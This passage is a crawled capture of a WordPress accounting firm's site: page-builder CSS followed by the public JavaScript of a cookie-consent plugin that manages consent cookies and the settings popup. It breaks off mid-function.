10px;}.uagb-block-0eac7d43 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: none;}.uagb-block-0eac7d43 .uagb-ifb-separator-parent{margin-bottom: 15px;}.uagb-block-0eac7d43 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-0eac7d43 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-0eac7d43 .uagb-infobox-cta-link{color: #333;}.uagb-block-0eac7d43 .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-0eac7d43 .uagb-ifb-button-wrapper .uagb-infobox-cta-link{color: #333;background-color: transparent;border-style: solid;border-color: #333;border-width: 1px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;}.uagb-block-0eac7d43 .uagb-ifb-button-wrapper .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-0eac7d43 .uagb-ifb-image-content > img{width: 120px;max-width: 120px;}.uagb-block-0eac7d43 .uagb-infobox__content-wrap{text-align: left;}.uagb-block-0eac7d43 .uagb-ifb-title{font-size: 18px;}.uagb-block-a6ca3453.uagb-columns__wrap{padding-top: 0;padding-bottom: 0;padding-left: 20px;padding-right: 20px;}.uagb-block-a6ca3453 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-a6ca3453 > .uagb-columns__inner-wrap{max-width: 1200px;}.uagb-block-a6ca3453 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-a6ca3453 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-a6ca3453 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-a6ca3453.wp-block-uagb-columns{box-shadow: 0 0    ;}.wp-block-uagb-column.uagb-block-0e30dadd.uagb-column__wrap{padding-top: 0;padding-bottom: 0;width: 94%;}@media only screen and (max-width: 976px) {.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__source-image{width: 42px;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__source-icon{width: 42px;height: 42px;font-size: 42px;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__source-icon svg{width: 42px;height: 42px;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__source-icon:before{width: 42px;height: 42px;font-size: 42px;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__source-image{width: 16px;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__source-icon{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__source-icon svg{width: 16px;height: 16px;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__source-icon:before{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__source-image{width: 16px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__source-icon{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__source-icon svg{width: 16px;height: 16px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__source-icon:before{width: 16px;height: 16px;font-size: 16px;}}@media only screen and (max-width: 767px) {.uagb-block-c37aa9bd.uagb-columns__wrap{padding-left: 0;padding-right: 0;}.wp-block-uagb-column.uagb-block-44681d49.uagb-column__wrap{padding-top: 0;padding-bottom: 0;padding-left: 0;padding-right: 0;}.uagb-block-e87b412b.uagb-columns__wrap{padding-top: 0;padding-bottom: 0;padding-left: 0;padding-right: 0;}}.uagb-section__wrap{position:relative}.uagb-section__wrap .uagb-section__inner-wrap{margin-left:auto;margin-right:auto;position:relative;z-index:2}.uagb-section__wrap .uagb-section__overlay{height:100%;width:100%;top:0;left:0;position:absolute}.uagb-section__wrap .uagb-section__video-wrap{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.uagb-section__wrap .uagb-section__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}@media (min-width: 768px) and (max-width: 1024px){.wp-block-uagb-section.uagb-section__wrap.uagb-section__background-image{background-attachment:scroll}}
.uagb-ifb-icon-wrap,.uagb-ifb-icon-wrap *{-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.uagb-ifb-icon-wrap .uagb-ifb-icon,.uagb-ifb-content{display:inline-block}.uagb-ifb-icon svg{width:inherit;height:inherit;vertical-align:middle}.infobox-icon-above-title .uagb-ifb-left-right-wrap{text-align:center}a.uagb-infobox-cta-link span{font-size:inherit}.uagb-ifb-cta.uagb-infobox-cta-link-style:empty{display:none}a.uagb-infobox-cta-link,.entry .entry-content a.uagb-infobox-cta-link,a.uagb-infobox-link-wrap,.entry .entry-content a.uagb-infobox-link-wrap{text-decoration:none}a.uagb-infobox-cta-link:hover,.entry .entry-content a.uagb-infobox-cta-link:hover,a.uagb-infobox-link-wrap:hover,.entry .entry-content a.uagb-infobox-link-wrap:hover .entry .entry-content a.uagb-infobox-cta-link:hover{color:inherit}.uagb-infobox-icon-left-title.uagb-infobox-image-valign-middle .uagb-ifb-title-wrap,.uagb-infobox-icon-right-title.uagb-infobox-image-valign-middle .uagb-ifb-title-wrap,.uagb-infobox-image-valign-middle .uagb-ifb-imgicon-wrap,.uagb-infobox-icon-left.uagb-infobox-image-valign-middle .uagb-ifb-content,.uagb-infobox-icon-right.uagb-infobox-image-valign-middle .uagb-ifb-content{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.uagb-infobox-left{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start}.uagb-infobox-center{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.uagb-infobox-right{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.uagb-ifb-left-right-wrap{width:100%;word-break:break-word}.uagb-infobox-icon-above-title .uagb-ifb-left-right-wrap,.uagb-infobox-icon-below-title .uagb-ifb-left-right-wrap{display:block;min-width:100%;width:100%}.uagb-infobox-icon-left-title .uagb-ifb-icon-wrap,.uagb-infobox-icon-left .uagb-ifb-icon-wrap{margin-right:10px}.uagb-infobox-icon-right-title .uagb-ifb-icon-wrap,.uagb-infobox-icon-right .uagb-ifb-icon-wrap{margin-left:10px}.uagb-infobox-icon-left .uagb-ifb-left-right-wrap,.uagb-infobox-icon-right .uagb-ifb-left-right-wrap,.uagb-infobox-icon-left-title .uagb-ifb-left-title-image,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{display:-webkit-box;display:-ms-flexbox;-js-display:flex;display:-webkit-flex;display:-moz-box;display:flex}.uagb-infobox-icon-right .uagb-ifb-left-right-wrap,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.uagb-ifb-icon-wrap .uagb-ifb-icon span{font-style:initial;height:auto;width:auto}.uagb-ifb-imgicon-wrap .uagb-ifb-image-content{display:inline-block;line-height:0;position:relative;max-width:100%}.uagb-ifb-imgicon-wrap .uagb-ifb-image-content img{display:inline;height:auto !important;max-width:100%;width:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-border-radius:inherit;border-radius:inherit}.uagb-ifb-imgicon-wrap .uagb-image-crop-circle img{-webkit-border-radius:100%;border-radius:100%}.uagb-ifb-imgicon-wrap .uagb-image-crop-square img{-webkit-border-radius:0;border-radius:0}.uagb-infobox-module-link{position:absolute;width:100%;height:100%;left:0;top:0;bottom:0;right:0;z-index:4}.uagb-edit-mode .uagb-infobox-module-link{z-index:2}.uagb-infobox-link-icon-after{margin-left:5px;margin-right:0}.uagb-infobox-link-icon-before{margin-left:0;margin-right:5px}.uagb-infobox-link-icon{-webkit-transition:all 200ms linear;transition:all 200ms linear}.uagb-infobox{position:relative}.uagb-ifb-separator{width:30%;border-top-width:2px;border-top-color:#333;border-top-style:solid;display:inline-block;margin:0}.uagb-ifb-separator-parent{line-height:0em;margin-left:0;margin-right:0;margin-bottom:10px}.uagb-ifb-cta-button{display:inline-block;line-height:1;background-color:#818a91;color:#fff;text-align:center}.uagb-ifb-button-wrapper .wp-block-button__link svg{fill:currentColor}.uagb-ifb-cta a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.uagb-ifb-title-wrap{width:100%}.uagb-ifb-title-wrap .uagb-ifb-title,.uagb-ifb-title-wrap .uagb-ifb-title-prefix{padding:0;margin:0;display:block}.uagb-infobox__content-wrap.uagb-infobox{position:relative}.uagb-ifb-icon span{font-size:40px;height:40px;color:#333;width:40px}.uagb-ifb-icon svg{fill:#333}.uagb-ifb-content{width:100%}.uagb-infobox__content-wrap.uagb-infobox,.uagb-ifb-content,.uagb-ifb-title-wrap,.uagb-ifb-title-prefix *,svg.dashicon.dashicons-upload{z-index:1}.uagb-ifb-left-right-wrap{z-index:1}.uagb-infobox-cta-link{cursor:pointer}a.uagb-infobox-link-wrap{color:inherit}.uagb-ifb-content p:empty{display:none}.uagb-infobox .uagb-ifb-icon,.uagb-infobox .uagb-ifb-image-content img{display:inline-block;box-sizing:content-box}.uagb-ifb-align-icon-after{margin-left:5px}.uagb-ifb-align-icon-before{margin-right:5px}span.uagb-ifb-button-icon.uagb-ifb-align-icon-after{float:right}.uagb-ifb-button-icon{height:15px;width:15px;font-size:15px;vertical-align:middle}.uagb-ifb-text-icon{height:15px;width:15px;font-size:15px;line-height:15px;vertical-align:middle;display:inline-block}.uagb-ifb-button-icon svg,.uagb-ifb-text-icon svg{height:inherit;width:inherit;display:inline-block}.block-editor-page #wpwrap .uagb-infobox-cta-link svg,.uagb-infobox-cta-link svg{font-style:normal}.uagb-infobox__outer-wrap{position:relative}a.uagb-infbox__link-to-all{height:100%;width:100%;top:0;left:0;position:absolute;z-index:3;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}@media only screen and (max-width: 976px){.uagb-infobox-stacked-tablet .uagb-ifb-left-right-wrap .uagb-ifb-imgicon-wrap{padding:0;margin-bottom:20px}.uagb-infobox-stacked-tablet.uagb-reverse-order-tablet .uagb-ifb-left-right-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;-js-display:inline-flex;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.uagb-infobox.uagb-infobox-stacked-tablet .uagb-ifb-left-right-wrap .uagb-ifb-content,.uagb-infobox.uagb-infobox-stacked-tablet .uagb-ifb-left-right-wrap .uagb-ifb-imgicon-wrap{display:block;width:100%;text-align:center}.uagb-infobox.uagb-infobox-stacked-tablet .uagb-ifb-left-right-wrap .uagb-ifb-imgicon-wrap{margin-left:0px;margin-right:0px}.uagb-infobox-stacked-tablet .uagb-ifb-left-right-wrap{display:inline-block}.uagb-infobox-icon-left-title.uagb-infobox-stacked-tablet .uagb-ifb-imgicon-wrap,.uagb-infobox-icon-left.uagb-infobox-stacked-tablet .uagb-ifb-imgicon-wrap{margin-right:0px}.uagb-infobox-icon-right-title.uagb-infobox-stacked-tablet .uagb-ifb-imgicon-wrap,.uagb-infobox-icon-right.uagb-infobox-stacked-tablet .uagb-ifb-imgicon-wrap{margin-left:0px}.uagb-infobox-icon-left-title .uagb-ifb-separator-parent{margin:10px 0}}@media screen and (max-width: 767px){.uagb-infobox-stacked-mobile .uagb-ifb-left-right-wrap .uagb-ifb-imgicon-wrap{padding:0;margin-bottom:20px}.uagb-infobox-stacked-mobile.uagb-reverse-order-mobile .uagb-ifb-left-right-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;-js-display:inline-flex;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;flex-direction:column-reverse}.uagb-infobox.uagb-infobox-stacked-mobile .uagb-ifb-left-right-wrap .uagb-ifb-content,.uagb-infobox.uagb-infobox-stacked-mobile .uagb-ifb-left-right-wrap .uagb-ifb-imgicon-wrap{display:block;width:100%;text-align:center}.uagb-infobox.uagb-infobox-stacked-mobile .uagb-ifb-left-right-wrap .uagb-ifb-imgicon-wrap{margin-left:0px;margin-right:0px}.uagb-infobox-stacked-mobile .uagb-ifb-left-right-wrap{display:inline-block}.uagb-infobox-icon-left-title.uagb-infobox-stacked-mobile .uagb-ifb-imgicon-wrap,.uagb-infobox-icon-left.uagb-infobox-stacked-mobile .uagb-ifb-imgicon-wrap{margin-right:0px}.uagb-infobox-icon-right-title.uagb-infobox-stacked-mobile .uagb-ifb-imgicon-wrap,.uagb-infobox-icon-right.uagb-infobox-stacked-mobile .uagb-ifb-imgicon-wrap{margin-left:0px}.uagb-infobox-icon-left-title .uagb-ifb-separator-parent{margin:10px 0}}
.uagb-block-492a8a01.uagb-section__wrap{padding-top: 150px;padding-bottom: 150px;padding-left: 20px;padding-right: 20px;}.uagb-block-492a8a01 > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-492a8a01 > .uagb-section__inner-wrap{max-width: 1200px;}.uagb-block-492a8a01.wp-block-uagb-section{box-shadow: 0 0    ;}.uagb-block-492a8a01 > .uagb-section__overlay{background-color: #264933;}.uagb-block-b78bce5c.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;max-width: 100%;}.uagb-block-b78bce5c > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-b78bce5c > .uagb-section__inner-wrap{max-width: 1140px;}.uagb-block-b78bce5c.wp-block-uagb-section{box-shadow: 0 0    ;}.uagb-block-e2b659d5 .uagb-ifb-icon{height: 40px;width: 40px;line-height: 40px;}.uagb-block-e2b659d5 .uagb-ifb-icon > span{font-size: 40px;height: 40px;width: 40px;line-height: 40px;color: var(--ast-global-color-5);}.uagb-block-e2b659d5 .uagb-ifb-icon svg{fill: var(--ast-global-color-5);}.uagb-block-e2b659d5 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{margin-left: 5px;margin-right: 10px;margin-top: 5px;margin-bottom: 5px;}.uagb-block-e2b659d5 .uagb-ifb-title-prefix{margin-bottom: 5px;}.uagb-block-e2b659d5 .uagb-ifb-title-wrap .uagb-ifb-title{color: var(--ast-global-color-5);margin-bottom: 10px;}.uagb-block-e2b659d5 .uagb-ifb-text-wrap .uagb-ifb-desc{color: var(--ast-global-color-5);margin-bottom: 10px;}.uagb-block-e2b659d5 .uagb-ifb-separator{width: 30%;border-top-width: 0;border-top-color: #333;border-top-style: none;}.uagb-block-e2b659d5 .uagb-ifb-separator-parent{margin-bottom: 15px;}.uagb-block-e2b659d5 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-e2b659d5 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-e2b659d5 .uagb-infobox-cta-link{color: #333;}.uagb-block-e2b659d5 .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-e2b659d5 .uagb-ifb-button-wrapper .uagb-infobox-cta-link{color: #333;background-color: transparent;border-style: solid;border-color: #333;border-width: 1px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;}.uagb-block-e2b659d5 .uagb-ifb-button-wrapper .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-e2b659d5 .uagb-ifb-image-content > img{width: 120px;max-width: 120px;}.uagb-block-e2b659d5 .uagb-infobox__content-wrap{text-align: center;}

--- FILE ---
content_type: application/javascript
request_url: https://macielcontabil.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.1
body_size: 37134
content:
CLI_ACCEPT_COOKIE_NAME   = (typeof CLI_ACCEPT_COOKIE_NAME !== 'undefined' ? CLI_ACCEPT_COOKIE_NAME : 'viewed_cookie_policy');
CLI_PREFERNCE_COOKIE     = (typeof CLI_PREFERNCE_COOKIE !== 'undefined' ? CLI_PREFERNCE_COOKIE : 'CookieLawInfoConsent');
CLI_ACCEPT_COOKIE_EXPIRE = (typeof CLI_ACCEPT_COOKIE_EXPIRE !== 'undefined' ? CLI_ACCEPT_COOKIE_EXPIRE : 365);
CLI_COOKIEBAR_AS_POPUP   = (typeof CLI_COOKIEBAR_AS_POPUP !== 'undefined' ? CLI_COOKIEBAR_AS_POPUP : false);
var CLI_Cookie           = {
	set: function (name, value, days) {
		var secure = "";
		if ( true === Boolean( Cli_Data.secure_cookies ) ) {
			secure = ";secure";
		}
		if (days) {
			var date = new Date();
			date.setTime( date.getTime() + (days * 24 * 60 * 60 * 1000) );
			var expires = "; expires=" + date.toGMTString();
		} else {
			var expires = "";
		}
		document.cookie = name + "=" + value + secure + expires + "; path=/";
		if (days < 1) {
			host_name       = window.location.hostname;
			document.cookie = name + "=" + value + expires + "; path=/; domain=." + host_name + ";";
			if (host_name.indexOf( "www" ) != 1) {
				var host_name_withoutwww = host_name.replace( 'www','' );
				document.cookie          = name + "=" + value + secure + expires + "; path=/; domain=" + host_name_withoutwww + ";";
			}
			host_name       = host_name.substring( host_name.lastIndexOf( ".", host_name.lastIndexOf( "." ) - 1 ) );
			document.cookie = name + "=" + value + secure + expires + "; path=/; domain=" + host_name + ";";
		}
	},
	read: function (name) {
		var nameEQ = name + "=";
		var ca     = document.cookie.split( ';' );
		for (var i = 0; i < ca.length; i++) {
			var c = ca[i];
			while (c.charAt( 0 ) == ' ') {
				c = c.substring( 1, c.length );
			}
			if (c.indexOf( nameEQ ) === 0) {
				return c.substring( nameEQ.length, c.length );
			}
		}
		return null;
	},
	erase: function (name) {
		this.set( name, "", -10 );
	},
	exists: function (name) {
		return (this.read( name ) !== null);
	},
	getallcookies:function()
	{
		var pairs       = document.cookie.split( ";" );
		var cookieslist = {};
		for (var i = 0; i < pairs.length; i++) {
			var pair                           = pairs[i].split( "=" );
			cookieslist[(pair[0] + '').trim()] = unescape( pair[1] );
		}
		return cookieslist;
	}
}
var CLI                  =
{
	bar_config:{},
	showagain_config:{},
	allowedCategories:[],
	js_blocking_enabled: false,
	set:function(args)
	{
		if (typeof JSON.parse !== "function") {
			console.log( "CookieLawInfo requires JSON.parse but your browser doesn't support it" );
			return;
		}
		if (typeof args.settings !== 'object') {
			this.settings = JSON.parse( args.settings );
		} else {
			this.settings = args.settings;
		}
		this.js_blocking_enabled = Boolean( Cli_Data.js_blocking );
		this.settings            = args.settings;
		this.bar_elm             = jQuery( this.settings.notify_div_id );
		this.showagain_elm       = jQuery( this.settings.showagain_div_id );
		this.settingsModal       = jQuery( '#cliSettingsPopup' );

		/* buttons */
		this.main_button       = jQuery( '.cli-plugin-main-button' );
		this.main_link         = jQuery( '.cli-plugin-main-link' );
		this.reject_link       = jQuery( '.cookie_action_close_header_reject' );
		this.delete_link       = jQuery( ".cookielawinfo-cookie-delete" );
		this.settings_button   = jQuery( '.cli_settings_button' );
		this.accept_all_button = jQuery( '.wt-cli-accept-all-btn' );
		if (this.settings.cookie_bar_as == 'popup') {
			CLI_COOKIEBAR_AS_POPUP = true;
		}
		this.mayBeSetPreferenceCookie();
		this.addStyleAttribute();
		this.configBar();
		this.toggleBar();
		this.attachDelete();
		this.attachEvents();
		this.configButtons();
		this.reviewConsent();
		var cli_hidebar_on_readmore = this.hideBarInReadMoreLink();
		if ( Boolean( this.settings.scroll_close ) === true && cli_hidebar_on_readmore === false) {
			window.addEventListener( "scroll",CLI.closeOnScroll, false );
		}

	},
	hideBarInReadMoreLink:function()
	{
		if ( Boolean( CLI.settings.button_2_hidebar ) === true && this.main_link.length > 0 && this.main_link.hasClass( 'cli-minimize-bar' )) {
			this.hideHeader();
			cliBlocker.cookieBar( false );
			this.showagain_elm.slideDown( this.settings.animate_speed_show );
			return true;
		}
		return false;
	},
	attachEvents:function()
	{
		jQuery( document ).on(
			'click',
			'.wt-cli-privacy-btn',
			function(e){
				e.preventDefault();
				CLI.accept_close();
				CLI.settingsPopUpClose();
			}
		);

		jQuery( '.cli_action_button' ).on(
			"click",
			function(e) {
				e.preventDefault();
				var elm           = jQuery( this );
				var button_action = elm.attr( 'data-cli_action' );
				var open_link     = elm[0].hasAttribute( "href" ) && elm.attr( "href" ) != '#' ? true : false;
				var new_window    = false;
				if (button_action == 'accept') {
					CLI.accept_close();
					new_window = Boolean( CLI.settings.button_1_new_win ) ? true : false;

				} else if ( button_action == 'accept_all') {
					CLI.enableAllCookies();
					CLI.accept_close();
					new_window = CLI.settings.button_7_new_win ? true : false;
				} else if (button_action == 'reject') {
					CLI.disableAllCookies();
					CLI.reject_close();
					new_window = Boolean( CLI.settings.button_3_new_win ) ? true : false;
				}
				if (open_link) {
					if (new_window) {
						window.open( elm.attr( "href" ),'_blank' );
					} else {
						window.location.href = elm.attr( "href" );
					}
				}
			}
		);
		this.settingsPopUp();
		this.settingsTabbedAccordion();
		this.toggleUserPreferenceCheckBox();
		this.hideCookieBarOnClose();
		this.cookieLawInfoRunCallBacks();

	},
	toggleUserPreferenceCheckBox:function()
	{

		jQuery( '.cli-user-preference-checkbox' ).each(
			function(){

				categoryCookie      = 'cookielawinfo-' + jQuery( this ).attr( 'data-id' );
				categoryCookieValue = CLI_Cookie.read( categoryCookie );
				if ( categoryCookieValue == null ) {
					if (jQuery( this ).is( ':checked' )) {
						CLI_Cookie.set( categoryCookie,'yes',CLI_ACCEPT_COOKIE_EXPIRE );
					} else {
						CLI_Cookie.set( categoryCookie,'no',CLI_ACCEPT_COOKIE_EXPIRE );
					}
				} else {
					if (categoryCookieValue == "yes") {
						jQuery( this ).prop( "checked",true );
					} else {
						jQuery( this ).prop( "checked",false );
					}

				}

			}
		);
		jQuery( '.cli-user-preference-checkbox' ).on(
			"click",
			function(e) {
				var dataID           = jQuery( this ).attr( 'data-id' );
				var currentToggleElm = jQuery( '.cli-user-preference-checkbox[data-id=' + dataID + ']' );
				if (jQuery( this ).is( ':checked' )) {
					CLI_Cookie.set( 'cookielawinfo-' + dataID,'yes',CLI_ACCEPT_COOKIE_EXPIRE );
					currentToggleElm.prop( 'checked',true );
				} else {
					CLI_Cookie.set( 'cookielawinfo-' + dataID,'no',CLI_ACCEPT_COOKIE_EXPIRE );
					currentToggleElm.prop( 'checked',false );
				}
				CLI.checkCategories();
				CLI.generateConsent();
			}
		);

	},
	settingsPopUp:function()
	{
		jQuery( document ).on(
			'click',
			'.cli_settings_button',
			function(e){
				e.preventDefault();
				CLI.settingsModal.addClass( "cli-show" ).css( {'opacity':0} ).animate( {'opacity':1} );
				CLI.settingsModal.removeClass( 'cli-blowup cli-out' ).addClass( "cli-blowup" );
				jQuery( 'body' ).addClass( "cli-modal-open" );
				jQuery( ".cli-settings-overlay" ).addClass( "cli-show" );
				jQuery( "#cookie-law-info-bar" ).css( {'opacity':.1} );
				if ( ! jQuery( '.cli-settings-mobile' ).is( ':visible' )) {
					CLI.settingsModal.find( '.cli-nav-link:eq(0)' ).trigger( "click" );
				}
			}
		);
		jQuery( '#cliModalClose' ).on(
			"click",
			function(e) {
				CLI.settingsPopUpClose();
			}
		);
		CLI.settingsModal.on(
			"click",
			function(e) {
				if ( ! (document.getElementsByClassName( 'cli-modal-dialog' )[0].contains( e.target ))) {
					CLI.settingsPopUpClose();
				}
			}
		);
		jQuery( '.cli_enable_all_btn' ).on(
			"click",
			function(e) {
				var cli_toggle_btn = jQuery( this );
				var enable_text    = cli_toggle_btn.attr( 'data-enable-text' );
				var disable_text   = cli_toggle_btn.attr( 'data-disable-text' );
				if (cli_toggle_btn.hasClass( 'cli-enabled' )) {
					CLI.disableAllCookies();
					cli_toggle_btn.html( enable_text );
				} else {
					CLI.enableAllCookies();
					cli_toggle_btn.html( disable_text );

				}
				jQuery( this ).toggleClass( 'cli-enabled' );
			}
		);

		this.privacyReadmore();
	},
	settingsTabbedAccordion:function()
	{
		jQuery( ".cli-tab-header" ).on(
			"click",
			function(e) {
				if ( ! (jQuery( e.target ).hasClass( 'cli-slider' ) || jQuery( e.target ).hasClass( 'cli-user-preference-checkbox' ))) {
					if (jQuery( this ).hasClass( "cli-tab-active" )) {
						jQuery( this ).removeClass( "cli-tab-active" );
						jQuery( this )
						  .siblings( ".cli-tab-content" )
						  .slideUp( 200 );

					} else {
						jQuery( ".cli-tab-header" ).removeClass( "cli-tab-active" );
						jQuery( this ).addClass( "cli-tab-active" );
						jQuery( ".cli-tab-content" ).slideUp( 200 );
						jQuery( this )
						.siblings( ".cli-tab-content" )
						.slideDown( 200 );
					}
				}
			}
		);
	},
	settingsPopUpClose:function()
	{
		this.settingsModal.removeClass( 'cli-show' );
		this.settingsModal.addClass( 'cli-out' );
		jQuery( 'body' ).removeClass( "cli-modal-open" );
		jQuery( ".cli-settings-overlay" ).removeClass( "cli-show" );
		jQuery( "#cookie-law-info-bar" ).css( {'opacity':1} );
	},
	privacyReadmore:function()
	{
		var el = jQuery( '.cli-privacy-content .cli-privacy-content-text' );
		if ( el.length > 0 ) {
			var clone      = el.clone(),
			originalHtml   = clone.html(),
			originalHeight = el.outerHeight(),
			Trunc          = {
				addReadmore:function(textBlock)
			{
					if (textBlock.html().length > 250) {
						jQuery( '.cli-privacy-readmore' ).show();
					} else {
						jQuery( '.cli-privacy-readmore' ).hide();
					}
				},
				truncateText : function( textBlock ) {
					var strippedText = jQuery( '<div />' ).html( textBlock.html() );
					strippedText.find( 'table' ).remove();
					textBlock.html( strippedText.html() );
					currentText = textBlock.text();
					if (currentText.trim().length > 250) {
						var newStr = currentText.substring( 0, 250 );
						textBlock.empty().html( newStr ).append( '...' );
					}
				},
				replaceText: function ( textBlock, original ){
					return textBlock.html( original );
				}

			};
			Trunc.addReadmore( el );
			Trunc.truncateText( el );
			jQuery( 'a.cli-privacy-readmore' ).on(
				"click",
				function(e) {
					e.preventDefault();
					if (jQuery( '.cli-privacy-overview' ).hasClass( 'cli-collapsed' )) {
						Trunc.truncateText( el );
						jQuery( '.cli-privacy-overview' ).removeClass( 'cli-collapsed' );
						el.css( 'height', '100%' );
					} else {
						jQuery( '.cli-privacy-overview' ).addClass( 'cli-collapsed' );
						Trunc.replaceText( el, originalHtml );
					}

				}
			);
		}

	},
	attachDelete:function()
	{
		this.delete_link.on(
			"click",
			function(e) {
				CLI_Cookie.erase( CLI_ACCEPT_COOKIE_NAME );
				for (var k in Cli_Data.nn_cookie_ids) {
					CLI_Cookie.erase( Cli_Data.nn_cookie_ids[k] );
				}
				CLI.generateConsent();
				return false;
			}
		);

	},
	configButtons:function()
	{
		/*[cookie_button] */
		this.main_button.css( 'color',this.settings.button_1_link_colour );
		if ( Boolean( this.settings.button_1_as_button ) ) {
			this.main_button.css( 'background-color',this.settings.button_1_button_colour );

			this.main_button.on(
				'mouseenter',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_1_button_hover );
				}
			)
			.on(
				'mouseleave',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_1_button_colour );
				}
			);
		}

		/* [cookie_link] */
		this.main_link.css( 'color',this.settings.button_2_link_colour );
		if ( Boolean( this.settings.button_2_as_button ) ) {
			this.main_link.css( 'background-color',this.settings.button_2_button_colour );

			this.main_link.on(
				'mouseenter',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_2_button_hover );
				}
			)
			.on(
				'mouseleave',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_2_button_colour );
				}
			);

		}
		/* [cookie_reject] */
		this.reject_link.css( 'color',this.settings.button_3_link_colour );
		if ( Boolean( this.settings.button_3_as_button ) ) {

			this.reject_link.css( 'background-color',this.settings.button_3_button_colour );
			this.reject_link.on(
				'mouseenter',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_3_button_hover );
				}
			)
			.on(
				'mouseleave',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_3_button_colour );
				}
			);
		}
		/* [cookie_settings] */
		this.settings_button.css( 'color',this.settings.button_4_link_colour );
		if ( Boolean( this.settings.button_4_as_button ) ) {
			this.settings_button.css( 'background-color',this.settings.button_4_button_colour );
			this.settings_button.on(
				'mouseenter',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_4_button_hover );
				}
			)
			.on(
				'mouseleave',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_4_button_colour );
				}
			);
		}
		/* [cookie_accept_all] */
		this.accept_all_button.css( 'color',this.settings.button_7_link_colour );
		if (this.settings.button_7_as_button) {
			this.accept_all_button.css( 'background-color',this.settings.button_7_button_colour );
			this.accept_all_button.on(
				'mouseenter',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_7_button_hover );
				}
			)
			.on(
				'mouseleave',
				function(){
					jQuery( this ).css( 'background-color',CLI.settings.button_7_button_colour );
				}
			);
		}
	},
	toggleBar:function()
	{
		if (CLI_COOKIEBAR_AS_POPUP) {
			this.barAsPopUp( 1 );
		}
		if (CLI.settings.cookie_bar_as == 'widget') {
			this.barAsWidget( 1 );
		}
		if ( ! CLI_Cookie.exists( CLI_ACCEPT_COOKIE_NAME )) {
			this.displayHeader();
		} else {
			this.hideHeader();
		}
		if ( Boolean( this.settings.show_once_yn )) {
			setTimeout(
				function(){
					CLI.close_header();
				},
				CLI.settings.show_once
			);
		}
